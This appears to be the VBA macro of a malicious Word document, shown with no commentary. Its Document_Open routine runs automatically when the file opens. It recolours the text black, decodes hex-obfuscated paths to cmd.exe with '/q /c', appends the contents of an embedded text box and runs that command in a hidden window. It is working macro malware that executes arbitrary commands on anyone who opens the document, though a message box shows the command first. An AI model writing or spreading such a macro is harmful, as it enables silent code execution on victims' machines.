 Document
Public Function hex2ascii(ByVal hextext As String) As String
For i = 1 To Len(hextext)
Num = Mid(hextext, i, 2)
Value = Value & Chr(Val("&h" & Num))
i = i + 1
Next i
hex2ascii = Value
End Function
Private Sub Document_Open()
Dim nResult As Long
Dim sCmdLine As String
With ActiveDocument.Content
.Font.ColorIndex = wdBlack
End With
sCmdLine = Environ("windir")
nResult = InStr(Application.Path, "x86")
If nResult <> 0 Then
sCmdLine = sCmdLine & hex2ascii("5C7379736E61746976655C636D642E657865202F71202F6320")
Else
sCmdLine = sCmdLine & hex2ascii("5C73797374656D33325C636D642E657865202F71202F6320")
End If
sCmdLine = sCmdLine + TextBox1.Text
MsgBox (sCmdLine)
nResult = Shell(sCmdLine, vbHide)
End Sub